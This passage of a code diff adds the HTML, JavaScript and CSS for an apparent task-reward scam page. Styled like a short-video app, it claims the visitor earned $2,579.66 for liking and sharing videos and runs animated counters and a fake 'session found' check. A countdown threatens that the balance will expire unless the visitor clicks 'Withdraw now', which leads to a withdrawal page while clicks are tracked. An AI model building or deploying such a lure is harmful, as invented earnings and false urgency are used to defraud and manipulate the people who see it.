bonus.</p><div class="task completed-task"><div class="task-progress"><p>Like 50 videos <span class="reward">$100.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,000 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Watch 10 hours of videos <span class="reward">$90.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>900 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Interact with 100 posts <span class="reward">$120.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,200 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Comment on 30 videos <span class="reward">$80.00</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>800 points earned</small></div><button class="green" disabled>Completed</button></div><div class="task completed-task"><div class="task-progress"><p>Share 20 videos <span class="reward">$125.36</span></p><small class="earned-points"><span class="coin mini" aria-hidden="true">P</span>1,253.6 points earned</small><div class="progress"><span style="width:100%"></span></div></div><button class="green" disabled>Completed</button></div>
+</section><section class="withdraw-card" id="withdrawCard" aria-labelledby="withdrawTitle"><p class="withdraw-eyebrow">5X BONUS UNLOCKED</p><h2 id="withdrawTitle">Your rewards are ready.</h2><div class="withdraw-amount"><span class="coin" aria-hidden="true">P</span><strong>$2,579.66</strong></div><p class="withdraw-warning">Withdraw before the timer reaches zero. If you don't withdraw in time, <strong>100% of your $2,579.66 balance will expire.</strong></p><div class="bonus-expiry" hidden><svg viewBox="0 0 16 16" aria-hidden="true"><circle cx="8" cy="8" r="6"/><path d="M8 4v4l2.5 1.5"/></svg><span class="bonus-expiry-label">5X bonus expires in</span><strong data-bonus-clock>10:00</strong></div><button type="button" class="withdraw-button" onclick="window.hawkTrack&&hawkTrack('withdraw_click');(function(){location.href='./saque.html'+(location.search||'')+'#withdraw';})()">Withdraw now<svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></button></section><p class="note"></p>
+</main><div class="toast" role="status" aria-live="polite" id="toast"></div>
+<script>
+let timer;function notify(message){const toast=document.getElementById('toast');toast.textContent=message;toast.classList.add('show');clearTimeout(timer);timer=setTimeout(()=>toast.classList.remove('show'),2600)}
+</script>
+<dialog class="completion-dialog" tabindex="-1" id="completionDialog" aria-labelledby="completionTitle">
+ <div class="completion-layout">
+  <section class="completion-card">
+   <img class="completion-logo" src="./rewards-logo.svg" alt="Logo" width="180" height="44">
+   <p class="completion-congratulations">CONGRATULATIONS!</p>
+<h2 id="completionTitle">You've completed all tasks<br>and accumulated</h2>
+   <div class="completion-amount" aria-label="Total earned: 2,576 dollars and 80 cents"><strong id="completionDollars" aria-hidden="true">$0.00</strong></div>
+   <div class="completion-points"><span class="coin" aria-hidden="true">P</span><span><strong>0</strong> <span class="completion-points-unit">points</span></span></div>
+   
+   <div class="completion-days" id="completionDays" aria-label="Your completed seven-day check-in"></div>
+   <p class="completion-status" id="completionStatus" role="status">Completing your week…</p>
+   <p class="completion-caption">All check-ins and content tasks completed.</p><div class="completion-actions" aria-hidden="true" inert><div class="completion-actions-inner"><button type="button" class="completion-ok" id="completionOk" disabled>OK</button></div></div>
+   
+  </section>
+ </div>
+</dialog>
+<script>
+(()=>{
+ const dialog=document.getElementById('completionDialog'),grid=document.getElementById('completionDays'),status=document.getElementById('completionStatus'),value=document.getElementById('completionDollars'),points=document.querySelector('.completion-points strong');
+ const dayPoints=[500,650,800,750,900,1559.3,null],dayCents=[5000,6500,8000,7500,9000,15593],reduced=matchMedia('(prefers-reduced-motion: reduce)').matches;
+ const number=n=>n.toLocaleString('en-US',{maximumFractionDigits:1}),money=n=>(n/100).toLocaleString('en-US',{style:'currency',currency:'USD'});
+ const chest='<span class="bonus-chest" aria-hidden="true"><span class="chest-light"></span><svg class="treasure-chest" viewBox="-16 -40 104 112"><ellipse cx="36" cy="59" rx="28" ry="4" fill="#8e5c19" opacity=".18"/><g class="treasure-body"><path d="M9 29h54l-3 27c0 3-3 5-6 5H18c-3 0-6-2-6-5Z" fill="url(#treasure-wood)" stroke="#9b541a" stroke-width="1.5"/><path d="m56 31-2 27h5l3-27Z" fill="#854619" opacity=".45"/><path d="M15 40h42M16 49h40" stroke="#86461c" stroke-width="1.5" opacity=".55"/><path d="M19 43c7-3 12 3 18 0m-10 9c5-2 11 1 16-1" stroke="#eb9b44" stroke-linecap="round" fill="none" opacity=".4"/><path d="m12 32 3 24c0 2 1 3 3 3h5l-3-27Zm40 0-3 27h5c2 0 3-1 3-3l3-24Z" fill="url(#treasure-metal)" stroke="#d59627" stroke-width="1"/><path d="M13 53h47l-1 4c0 2-3 4-5 4H19c-3 0-5-2-5-4Z" fill="url(#treasure-metal)"/><path d="M17 55h39" stroke="#ffeb9e" stroke-width="1.5" stroke-linecap="round"/><circle cx="18" cy="39" r="1.5" fill="#fff0ab"/><circle cx="55" cy="39" r="1.5" fill="#fff0ab"/><circle cx="20" cy="56" r="1.5" fill="#a96d1c"/><circle cx="53" cy="56" r="1.5" fill="#a96d1c"/></g><g class="treasure-lid"><path d="M8 29V19C8 7 20 3 36 3s28 4 28 16v10Z" fill="url(#treasure-lid-gold)" stroke="#ce8c21" stroke-width="1.5"/><path d="M16 26v-7C16 11 24 8 36 8s20 3 20 11v7Z" fill="url(#treasure-wood)"/><path d="M18 17c8-6 28-6 36 0M17 23h38" stroke="#a76322" stroke-width="1.2" fill="none"/><path d="M20 8c-3 3-5 7-5 12v8h7v-9c0-5 1-8 3-12Zm27-1c2 5 3 8 3 12v9h7v-8c0-5-2-9-5-12Z" fill="url(#treasure-metal)" stroke="#e5ac36" stroke-width=".8"/><path d="M11 15C15 5 27 5 36 5s21 0 25 10" fill="none" stroke="#fff0ac" stroke-width="2" stroke-linecap="round"/><rect x="7" y="26" width="58" height="7" rx="2" fill="url(#treasure-metal)" stroke="#d39325" stroke-width="1"/><path d="M10 28h52" stroke="#fff2b0" stroke-width="1.5" stroke-linecap="round"/><circle cx="12" cy="30" r="1.1" fill="#bb8121"/><circle cx="60" cy="30" r="1.1" fill="#bb8121"/></g><g class="treasure-clasp"><rect x="29" y="27" width="14" height="17" rx="4" fill="url(#treasure-metal)" stroke="#af721c" stroke-width="1.3"/><rect x="31" y="29" width="10" height="12" rx="3" fill="#ffe89b"/><path d="m36 30 4 4-4 5-4-5Z" fill="#eea521" stroke="#d78b17" stroke-width=".6"/><path d="m36 30-4 4h4Z" fill="#fff2b2"/><circle cx="36" cy="34" r="1.3" fill="#84501b"/><path d="M35.4 34h1.2l.5 3h-2.2Z" fill="#84501b"/></g></svg></span>';
+ function refreshRewardDates(){const end=new Date();end.setHours(12,0,0,0);const start=new Date(end);start.setDate(start.getDate()-6);const short=new Intl.DateTimeFormat('en-US',{month:'short',day:'numeric'});const full=new Intl.DateTimeFormat('en-US',{month:'long',day:'numeric'});document.querySelectorAll('.days>.day').forEach((day,i)=>{const date=new Date(start);date.setDate(start.getDate()+i);day.querySelector(':scope>span:first-child').textContent=short.format(date);});const period=document.querySelector('.period>span:last-child');period.textContent=full.format(start)+' – '+full.format(end)+' · All 7 days completed';}
+ refreshRewardDates();setInterval(refreshRewardDates,60000);window.addEventListener('pageshow',refreshRewardDates);
+ grid.innerHTML=[...document.querySelectorAll('.days>.day')].map((day,i)=>'<div class="completion-day'+(i===6?' completion-bonus-day':'')+'"><span class="completion-day-label">Day '+(i+1)+(i===6?'<span class="bonus-day-tag">MYSTERY CHEST</span>':'')+'</span><div class="completion-day-art">'+(i===6?chest:day.querySelector('.coin,.day-icon').outerHTML)+'<span class="completion-day-check" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="m5 12 4 4L19 6"/></svg></span></div><strong>'+(i===6?'Mystery<span class="bonus-day-caption">chest</span>':number(dayPoints[i]))+'</strong></div>').join('');
+ // The page keeps the same completed week and the same chest as the summary.
+ const pageBonus=document.querySelector('.days>.day:last-child');pageBonus.querySelector('.day-gift').outerHTML=chest;pageBonus.setAttribute('aria-label','Day 7, chest revealed: 5X bonus applied');
+ let stopped=false,closing=false,ready=false,raf=0,total=0,autoCloseTimer=null,waiters=new Map(),animations=new Set();
+ function revealConfirmation(){if(stopped||ready)return;ready=true;const button=document.getElementById('completionOk'),actions=dialog.querySelector('.completion-actions'),rect=dialog.getBoundingClientRect(),extra=button.offsetHeight+20;window.fitRewardsDialog?.();actions.removeAttribute('inert');actions.setAttribute('aria-hidden','false');button.disabled=false;dialog.classList.add('is-finished');autoCloseTimer=setTimeout(close,6000);}
+ const pause=ms=>new Promise(resolve=>{const id=setTimeout(()=>{waiters.delete(id);resolve();},ms);waiters.set(id,resolve);});
+ let bonusClockStarted=false;
+ function startBonusTimer(){if(bonusClockStarted)return;bonusClockStarted=true;const key='rewards-demo-5x-expires-at-1792216631279';let stored;try{stored=Number(sessionStorage.getItem(key));}catch{}const expires=Number.isFinite(stored)&&stored>0?stored:Date.now()+600000;try{sessionStorage.setItem(key,String(expires));}catch{}document.querySelectorAll('.bonus-expiry').forEach(e=>e.hidden=false);function update(){const remaining=Math.max(0,Math.ceil((expires-Date.now())/1000)),text=String(Math.floor(remaining/60)).padStart(2,'0')+':'+String(remaining%60).padStart(2,'0');document.querySelectorAll('[data-bonus-clock]').forEach(e=>e.textContent=text);document.querySelectorAll('.bonus-expiry').forEach(e=>{e.classList.toggle('is-urgent',remaining>0&&remaining<=60);e.classList.toggle('is-expired',remaining===0);if(!remaining)e.querySelector('.bonus-expiry-label').textContent='5X bonus expired';});return remaining;}if(update()>0){const interval=setInterval(()=>{if(update()===0)clearInterval(interval);},1000);}}
+ function revealBonusCard(){const card=grid.lastElementChild;card.classList.add('bonus-revealed');card.querySelector('.bonus-day-tag').textContent='UNLOCKED';card.querySelector(':scope>strong').innerHTML='5X <span class="bonus-day-caption">bonus</span>';card.setAttribute('aria-label','Day 7 completed, 5X bonus revealed');startBonusTimer();}
+ function mark(i){const day=grid.children[i];day.classList.add('is-complete');day.setAttribute('aria-label','Day '+(i+1)+' completed, '+(i===6?'Mystery chest':number(dayPoints[i])+' points'));}
+ function count(from,to,duration){return new Promise(resolve=>{value.classList.add('is-counting');const start=performance.now();function tick(now){if(stopped){value.classList.remove('is-counting');resolve();return;}const progress=Math.min(1,(now-start)/duration),eased=1-Math.pow(1-progress,3),cents=Math.round(from+(to-from)*eased);value.textContent=money(cents);value.dataset.display=value.textContent;points.textContent=number(cents/10);if(progress<1)raf=requestAnimationFrame(tick);else{value.classList.remove('is-counting');resolve();}}raf=requestAnimationFrame(tick);});}
+ async function dramaticMultiplier(){
+  if(stopped)return;const shade=document.createElement('div');shade.className='bonus-multiplier-shade';shade.setAttribute('aria-hidden','true');dialog.append(shade);requestAnimationFrame(()=>shade.classList.add('is-visible'));const particle=document.createElement('span');particle.className='bonus-flight is-multiplier dramatic-multiplier';particle.textContent='5X';particle.dataset.label='5X';particle.setAttribute('aria-hidden','true');particle.dataset.phase='reveal';const x=innerWidth/2,y=innerHeight/2-45;particle.style.left=x+'px';particle.style.top=y+'px';dialog.append(particle);if(particle.classList.contains('dramatic-multiplier')){particle.setAttribute('popover','manual');try{particle.showPopover();}catch(e){}}
+  async function animate(frames,options){const animation=particle.animate(frames,options);animations.add(animation);await animation.finished.catch(()=>{});animations.delete(animation);}
+  const morphOptions={duration:720,easing:'cubic-bezier(.3,.05,.25,1)',fill:'forwards'},stageChest=dialog.querySelector('.bonus-hero-stage .bonus-chest'),aura=dialog.querySelector('.bonus-hero-stage .chest-aura'),morphs=[];
+  function morph(element,frames){if(!element)return;element.style.transformOrigin='50% 50%';const animation=element.animate(frames,morphOptions);animations.add(animation);morphs.push(animation.finished.catch(()=>{}).then(()=>animations.delete(animation)));}
+  morph(stageChest,[{transform:'scale(1)',opacity:1},{transform:'scale(.68)',opacity:.7,offset:.45},{transform:'scale(.12)',opacity:0}]);
+  morph(aura,[{transform:'translate(-50%,-50%) scale(1.12)',opacity:1},{transform:'translate(-50%,-50%) scale(.35)',opacity:0}]);
+  await Promise.all([animate([{transform:'translate(-50%,calc(-50% + 45px)) scale(.08)',opacity:0},{transform:'translate(-50%,calc(-50% + 16px)) scale(.62)',opacity:.7,offset:.45},{transform:'translate(-50%,-50%) scale(1.06)',opacity:1,offset:.86},{transform:'translate(-50%,-50%) scale(1)',opacity:1}],morphOptions),...morphs]);if(stopped)return;
+  particle.dataset.phase='spotlight';particle.classList.add('is-reflecting');await pause(500);if(stopped)return;const stage=dialog.querySelector('.bonus-hero-stage');if(stage)stage.classList.add('is-leaving');await pause(450);if(stopped)return;stage?.remove();particle.dataset.phase='solo';await pause(400);if(stopped)return;
+  const target=value.getBoundingClientRect(),dx=target.left+target.width/2-x,dy=target.top+target.height/2-y;particle.dataset.phase='travel';
+  shade.classList.remove('is-visible');await animate([{transform:'translate(-50%,-50%) scale(1)',opacity:1},{transform:'translate(-50%,-50%) scale(1.12)',opacity:1,offset:.12},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.3)',opacity:1,offset:.93},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.12)',opacity:0}],{duration:490,easing:'cubic-bezier(.55,.05,.8,.45)',fill:'forwards'});particle.remove();shade.remove();
+ }
+ async function fly(text,origin,multiplier=false){
+  if(multiplier)return dramaticMultiplier();
+  if(stopped)return;const start=origin.getBoundingClientRect(),end=value.getBoundingClientRect(),x=start.left+start.width/2,y=start.top+start.height/2,dx=end.left+end.width/2-x,dy=end.top+end.height/2-y;
+  const particle=document.createElement('span');particle.className='bonus-flight'+(multiplier?' is-multiplier':'');particle.textContent=text;particle.setAttribute('aria-hidden','true');particle.style.left=x+'px';particle.style.top=y+'px';dialog.append(particle);if(particle.classList.contains('dramatic-multiplier')){particle.setAttribute('popover','manual');try{particle.showPopover();}catch(e){}}
+  const frames=multiplier?[{transform:'translate(-50%,-50%) scale(.3)',opacity:0,offset:0},{transform:'translate(-50%,calc(-50% - 75px)) scale(1.35)',opacity:1,offset:.2},{transform:'translate(-50%,calc(-50% - 75px)) scale(1.22)',opacity:1,offset:.58},{transform:'translate(calc(-50% + '+dx*.5+'px),calc(-50% + '+(dy*.5-30)+'px)) scale(.9)',opacity:1,offset:.8},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.3)',opacity:0,offset:1}]:[{transform:'translate(-50%,-50%) scale(.65)',opacity:0,offset:0},{transform:'translate(-50%,calc(-50% - 22px)) scale(1.1)',opacity:1,offset:.23},{transform:'translate(calc(-50% + '+dx*.45+'px),calc(-50% + '+(dy*.55-25)+'px)) scale(1)',opacity:1,offset:.62},{transform:'translate(calc(-50% + '+dx+'px),calc(-50% + '+dy+'px)) scale(.4)',opacity:0,offset:1}];
+  const animation=particle.animate(frames,{duration:multiplier?1850:520,easing:'cubic-bezier(.25,.65,.35,1)',fill:'both'});animations.add(animation);await animation.finished.catch(()=>{});animations.delete(animation);particle.remove();
+ }
+ async function revealBonus(gift){
+  dialog.classList.add('bonus-animating');
+  const origin=gift.querySelector('.completion-day-art').getBoundingClientRect(),stage=document.createElement('div');stage.className='bonus-hero-stage';stage.setAttribute('aria-hidden','true');stage.setAttribute('popover','manual');
+  const dust=Array.from({length:16},(_,i)=>{const angle=i*Math.PI*2/16,radius=27+(i%3)*8;return '<i class="chest-dust" style="--x:'+(50+Math.cos(angle)*radius)+'%;--y:'+(50+Math.sin(angle)*radius)+'%;--dx:'+(Math.cos(angle)*5)+'px;--dy:'+(Math.sin(angle)*5-3)+'px;--delay:'+(-i*.13)+'s;--duration:'+(1.4+i%4*.2)+'s"></i>';}).join('');
+  stage.innerHTML='<div class="hero-chest-position"><div class="chest-aura"><span class="chest-aura-core"></span>'+dust+'</div>'+chest+'</div>';dialog.append(stage);try{stage.showPopover();}catch(e){}requestAnimationFrame(()=>requestAnimationFrame(()=>stage.classList.add('is-visible')));gift.classList.remove('bonus-unlocking');gift.classList.add('bonus-in-transit');
+  const carrier=stage.firstElementChild;carrier.style.left=(origin.left+origin.width/2-18)+'px';carrier.style.top=(origin.top+origin.height/2-16)+'px';
+  const _vv=window.visualViewport,_vw=_vv?_vv.width:innerWidth,_vh=_vv?_vv.height:innerHeight,dx=_vw/2-origin.left-origin.width/2,dy=_vh/2-origin.top-origin.height/2;
+  stage.classList.add('hero-rattle');const journey=carrier.animate([{transform:'translate(0,0) scale(1)'},{transform:'translate('+dx+'px,'+dy+'px) scale(3.8)'}],{duration:720,easing:'cubic-bezier(.65,0,.9,.4)',fill:'forwards'});animations.add(journey);await journey.finished.catch(()=>{});stage.classList.remove('hero-rattle');if(stopped)return;
+  await pause(100);if(stopped)return;stage.classList.add('bonus-open');await pause(300);if(stopped)return;
+  revealBonusCard();gift.classList.remove('bonus-in-transit');gift.classList.add('bonus-open');status.textContent='Your 5X bonus is here!';await fly('5X',carrier,true);journey.cancel();animations.delete(journey);stage.remove();dialog.classList.remove('bonus-animating');
+ }
+ async function run(){
+  if(reduced){dayPoints.forEach((_,i)=>mark(i));revealBonusCard();value.textContent=money(257966);points.textContent='25,797';status.textContent='7/7 days completed · 5X bonus applied';status.classList.add('all-complete');revealConfirmation();return;}
+  // The counter starts with the modal; day flights accompany its continuous rise.
+  const baseCount=count(0,51593,3900);
+  await pause(400);
+  for(let i=0;i<6;i++){
+   if(stopped)return;mark(i);status.textContent='Day '+(i+1)+' completed';await fly('+'+money(dayCents[i]),grid.children[i].querySelector('.completion-day-art'));if(stopped)return;
+   if(i===0)value.classList.add('value-arrival');await pause(70);
+  }
+  await baseCount;if(stopped)return;mark(6);status.textContent='Your 7-day bonus is unlocking…';const gift=grid.lastElementChild;gift.classList.add('bonus-unlocking');await pause(650);if(stopped)return;await revealBonus(gift);if(stopped)return;gift.classList.remove('bonus-in-transit');gift.classList.add('bonus-open');
+  dialog.classList.add('bonus-impact');status.textContent='5X bonus!';await count(51593,257966,1300);if(stopped)return;status.textContent='7/7 days completed · 5X bonus applied';status.classList.add('all-complete');document.querySelector('.completion-caption').textContent='All tasks completed. Your total includes the 5X bonus.';await pause(150);revealConfirmation();
+ }
+ function prepareSharedFlight(source,target){
+  const from=source.getBoundingClientRect(),to=target.getBoundingClientRect(),a=getComputedStyle(source),b=getComputedStyle(target),clone=source.tagName==='IMG'?source.cloneNode(false):document.createElement('span');
+  if(source.tagName!=='IMG')clone.textContent=source.textContent;clone.removeAttribute('id');clone.removeAttribute('alt');clone.className='shared-element-flight'+(source.classList.contains('coin')?' coin shared-coin-flight':'');clone.setAttribute('aria-hidden','true');
+  const morphType=source.matches('.completion-points strong');let originalType,finalType;if(morphType){clone.textContent='';originalType=document.createElement('span');finalType=document.createElement('span');originalType.className='shared-type-source';finalType.className='shared-type-target';originalType.textContent=finalType.textContent=source.textContent;Object.assign(originalType.style,{fontFamily:a.fontFamily,fontWeight:a.fontWeight});Object.assign(finalType.style,{fontFamily:b.fontFamily,fontWeight:b.fontWeight,opacity:'0'});clone.append(originalType,finalType);}
+  Object.assign(clone.style,{left:from.left+'px',top:from.top+'px',width:from.width+'px',height:from.height+'px',fontFamily:a.fontFamily,fontSize:a.fontSize,fontWeight:a.fontWeight,letterSpacing:a.letterSpacing==='normal'?'0px':a.letterSpacing,lineHeight:a.lineHeight,color:a.color,fontVariantNumeric:b.fontVariantNumeric,fontKerning:b.fontKerning,fontFeatureSettings:b.fontFeatureSettings});dialog.append(clone);source.classList.add('shared-handoff-hidden');target.classList.add('shared-handoff-hidden');
+  return async()=>{const options={duration:940,easing:'cubic-bezier(.3,.05,.2,1)',fill:'forwards'},typeAnimations=morphType?[originalType.animate([{opacity:1},{opacity:0}],options),finalType.animate([{opacity:0},{opacity:1}],options)]:[];const animation=clone.animate([{left:from.left+'px',top:from.top+'px',width:from.width+'px',height:from.height+'px',fontSize:a.fontSize,lineHeight:a.lineHeight,letterSpacing:a.letterSpacing==='normal'?'0px':a.letterSpacing,color:a.color},{left:(from.left+(to.left-from.left)*.4)+'px',top:(from.top+(to.top-from.top)*.5-12)+'px',width:from.width+'px',height:from.height+'px',fontSize:a.fontSize,offset:.4},{left:to.left+'px',top:to.top+'px',width:to.width+'px',height:to.height+'px',fontSize:b.fontSize,lineHeight:b.lineHeight,letterSpacing:b.letterSpacing==='normal'?'0px':b.letterSpacing,color:b.color}],options);await Promise.all([animation,...typeAnimations].map(a=>a.finished.catch(()=>{})));target.classList.remove('shared-handoff-hidden');clone.remove();};
+ }
+ async function close(){
+  if(closing||!ready)return;closing=true;stopped=true;window.hawkTrack&&hawkTrack('rewards_claimed');clearTimeout(autoCloseTimer);cancelAnimationFrame(raf);for(const [id,resolve] of waiters){clearTimeout(id);resolve();}waiters.clear();animations.forEach(a=>a.cancel());dialog.querySelectorAll('.bonus-flight,.bonus-hero-stage,.bonus-multiplier-shade').forEach(e=>e.remove());dialog.classList.remove('bonus-animating');document.getElementById('completionOk').disabled=true;
+  const target=document.getElementById('balanceEquivalent'),start=value.getBoundingClientRect(),end=target.getBoundingClientRect(),sourceStyle=getComputedStyle(value),targetStyle=getComputedStyle(target);
+  let transfer;const shared=[];
+  if(!reduced){for(const [sourceSelector,targetSelector] of [['.completion-logo','.logo-area img'],['.completion-points>.coin','.balance-number>.coin'],['.completion-points strong','#points'],['.completion-points-unit','.balance-points-unit']]){const source=document.querySelector(sourceSelector),destination=document.querySelector(targetSelector);if(source&&destination)shared.push(prepareSharedFlight(source,destination));}}
+  if(!reduced){transfer=document.createElement('span');transfer.className='balance-value-flight';transfer.textContent=value.textContent;transfer.setAttribute('aria-hidden','true');Object.assign(transfer.style,{left:start.left+'px',top:start.top+'px',fontFamily:sourceStyle.fontFamily,fontWeight:sourceStyle.fontWeight,fontSize:sourceStyle.fontSize,letterSpacing:sourceStyle.letterSpacing,lineHeight:sourceStyle.lineHeight});dialog.append(transfer);target.classList.add('is-transfer-target');value.classList.add('is-transfer-source');}
+  dialog.classList.add('is-closing');document.body.classList.add('rewards-page-visible','rewards-page-enter');
+  if(transfer){const flight=transfer.animate([{left:start.left+'px',top:start.top+'px',fontSize:sourceStyle.fontSize,lineHeight:sourceStyle.lineHeight,letterSpacing:sourceStyle.letterSpacing,transform:'scale(1)'},{left:(start.left+(end.left-start.left)*.4)+'px',top:(start.top+(end.top-start.top)*.5-12)+'px',fontSize:sourceStyle.fontSize,transform:'scale(1.04)',offset:.4},{left:end.left+'px',top:end.top+'px',fontSize:targetStyle.fontSize,lineHeight:targetStyle.lineHeight,letterSpacing:targetStyle.letterSpacing,transform:'scale(1)'}],{duration:940,easing:'cubic-bezier(.3,.05,.2,1)',fill:'forwards'});await Promise.all([flight.finished.catch(()=>{}),...shared.map(play=>play())]);target.classList.remove('is-transfer-target');target.classList.add('balance-value-arrived');transfer.remove();}
+  dialog.close();const pageContent=document.querySelector('.page');pageContent.setAttribute('tabindex','-1');pageContent.style.outline='none';pageContent.focus({preventScroll:true});
+ }
+ document.getElementById('completionOk').addEventListener('click',close);dialog.addEventListener('cancel',e=>e.preventDefault());
+ (document.fonts?.ready||Promise.resolve()).then(()=>{if(location.hash==='#rewards'){document.getElementById('rewardsIntro')?.remove();document.body.classList.add('rewards-page-visible','rewards-page-enter');startBonusTimer();return;}const intro=document.getElementById('rewardsIntro');const introText=intro.querySelector('p');intro.classList.add('is-progressing');introText.textContent='Checking session…';setTimeout(()=>{introText.textContent='Session found';},1200);setTimeout(()=>{introText.textContent='Checking tasks…';},2300);setTimeout(()=>{dialog.showModal();dialog.focus({preventScroll:true});window.fitRewardsDialog?.();intro.classList.add('is-leaving');setTimeout(()=>{intro.remove();run();},reduced?0:350);},3650);});
+})();
+
+</script>
+
+<script src="./mobile-viewport.js"></script></body></html>
--- a/mobile-viewport.css
+++ b/mobile-viewport.css
@@ -0,0 +1,34 @@
+/* Mobile zoom preference and input-focus zoom prevention. */
+html{touch-action:pan-x pan-y;-webkit-text-size-adjust:100%;text-size-adjust:100%}
+button,a,[role=button]{touch-action:manipulation}
+@media(pointer:coarse){input:not([type=checkbox]):not([type=radio]):not([type=hidden]),textarea,select{font-size:max(16px,1em)!important}}
+/* Use Safari's currently visible area, including browser bars and safe areas. */
+.completion-dialog{box-sizing:border-box;max-height:calc(var(--rewards-visible-height,100dvh) - env(safe-area-inset-top,0px) - env(safe-area-inset-bottom,0px) - 24px);overflow-y:auto;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch;scroll-padding-block:12px}
+@media(max-height:740px) and (max-width:600px){
+ .completion-layout{padding-top:0}
+ .completion-card{padding:20px 20px 17px}
+ .completion-logo{width:83px;margin-bottom:12px}
+ .completion-card h2{font-size:19px;line-height:1.22;margin:8px 0 12px}
+ .completion-points{margin:8px 0 14px}
+ .completion-points:has(+.bonus-expiry){margin-bottom:12px}
+ .completion-card>.bonus-expiry{margin:8px auto 12px;padding:6px 9px}
+ .completion-days{gap:6px}
+ .completion-day{padding:7px 3px;gap:4px}
+ .completion-days .completion-bonus-day{padding:8px;gap:5px}
+ .completion-status{margin:11px 0 3px}
+ .completion-caption{font-size:10px;line-height:1.4}
+ .completion-dialog.is-finished .completion-actions-inner{padding-top:14px}
+ .completion-ok{min-height:44px;padding:10px 18px}
+}
+@media(max-height:590px) and (max-width:600px){
+ .completion-card{padding:16px 16px 14px}
+ .completion-logo{width:74px;margin-bottom:9px}
+ .completion-card h2{font-size:18px;margin:6px 0 9px}
+ .completion-amount strong{font-size:35px}
+ .completion-points:has(+.bonus-expiry){margin-bottom:9px}
+ .completion-card>.bonus-expiry{margin:6px auto 9px}
+ .completion-day{padding-block:6px}
+ .completion-status{margin-top:9px}
+ .completion-dialog.is-finished .completion-actions-inner{padding-top:11px}
+}
+body.rewards-page-visible .page{padding-bottom:max(30px,env(safe-area-inset-bottom,0px))}
--- a/chest-mobile-paint.css
+++ b/chest-mobile-paint.css
@@ -0,0 +1,21 @@
+/* Extra SVG canvas holds the entire open lid, including WebKit paint bounds.
+   The artwork remains at its previous scale; only transparent canvas grows. */
+.bonus-chest{--chest-paint-unit:.5416666667px;overflow:visible}
+.days .day.today>.bonus-chest{--chest-paint-unit:.484375px}
+.bonus-chest>.treasure-chest,.days .day.today>.bonus-chest>.treasure-chest{
+ position:absolute;
+ left:calc(-16 * var(--chest-paint-unit));
+ top:calc(-40 * var(--chest-paint-unit));
+ width:calc(104 * var(--chest-paint-unit));
+ height:calc(112 * var(--chest-paint-unit));
+ max-width:none;
+ max-height:none;
+ overflow:visible;
+ filter:none;
+ pointer-events:none;
+}
+
+/* Center the artwork itself, preserving the extra canvas for the lid. */
+.days .day.today>.bonus-chest{--chest-paint-unit:.36px;position:relative;width:100%;height:28px;transform:none}
+.days .day.today>.bonus-chest>.treasure-chest{position:absolute;left:calc(50% - 52 * var(--chest-paint-unit));top:calc(50% - 72 * var(--chest-paint-unit));width:calc(104 * var(--chest-paint-unit));height:calc(112 * var(--chest-paint-unit));transform:none}
+.completion-dialog .completion-bonus-day.bonus-revealed .completion-day-art{translate:-14px 4px}
--- a/withdraw-theme.css
+++ b/withdraw-theme.css
@@ -0,0 +1,100 @@
+/* Local IDV variant: palette shared with withdrawal screens. */
+body{background:#f1f1f1;color:#191919}
+.page:before{background:#f1f1f1}
+.rewards-wallpaper{background:radial-gradient(ellipse at 15% 10%,#ffeaf0,transparent 55%),#f1f1f1}
+.rewards-wallpaper:before{opacity:.15}
+.balance,.tasks,.withdraw-card{background:#fff;box-shadow:none}
+.balance:before{background:#fff;clip-path:none}
+.balance:after{display:none}
+.balance>.hero-coin{display:none}
+.balance .balance-header{padding-right:0}
+.balance .balance-total .balance-withdraw-row>strong,.completion-dialog .completion-amount #completionDollars,.completion-dialog.bonus-impact[open] #completionDollars,.balance-value-flight{color:#fe2c55;background:none;-webkit-text-stroke:0;filter:none}
+.completion-card .completion-congratulations{color:#fe2c55}
+.completion-dialog .completion-card{background:linear-gradient(165deg,#fff1f5,#fff 28%)}
+.redeem,.withdraw-button,.completion-dialog .completion-ok{background:#fe2c55;color:#fff;border-color:transparent;box-shadow:none;text-shadow:none}
+.redeem:hover,.withdraw-button:hover,.completion-dialog .completion-ok:hover{background:#ed2049}
+.redeem:before,.withdraw-button:before{background:none}
+.task-heading{background:#fff}.task-heading h1{color:#191919}.task-heading p{color:#999}
+.hero-coin:after{opacity:.2}
+.completion-dialog .completion-points,.completion-dialog .completion-points strong,.reward,.withdraw-amount,.withdraw-eyebrow{color:#fe2c55}
+.balance .week-earnings strong{color:#444}
+.bonus-expiry,.withdraw-card .bonus-expiry{background:#fff0f4;color:#b53b55;border-color:#ffd0dc}
+.completion-days .completion-day{background:#f4f4f4}
+.completion-days .completion-day.is-complete{background:linear-gradient(145deg,#fff0f4,#ffdbe4);box-shadow:inset 0 0 0 1px #ffa9bd}
+.completion-day .completion-day-check{background:linear-gradient(145deg,#ff8fa8,#fe2c55);color:#fff;box-shadow:none;border-color:#ffb2c4}
+.completion-days .completion-bonus-day:not(.bonus-revealed){background:#f1f1f1;box-shadow:inset 0 0 0 1px #e5e5e5}
+.completion-days .completion-bonus-day.bonus-revealed{background:linear-gradient(145deg,#fff0f4,#ffdbe4);box-shadow:inset 0 0 0 1px #ffa9bd}
+.completion-bonus-day.bonus-revealed>strong,.completion-bonus-day.bonus-revealed .completion-day-label,.completion-bonus-day.bonus-revealed .bonus-day-tag,.completion-bonus-day.bonus-revealed .bonus-day-caption{color:#c6294a;text-shadow:none}
+.days .day.completed{background:#f5f5f5}.days .day.completed.today{background:#fff0f4}.days .day.today>strong{color:#fe2c55}
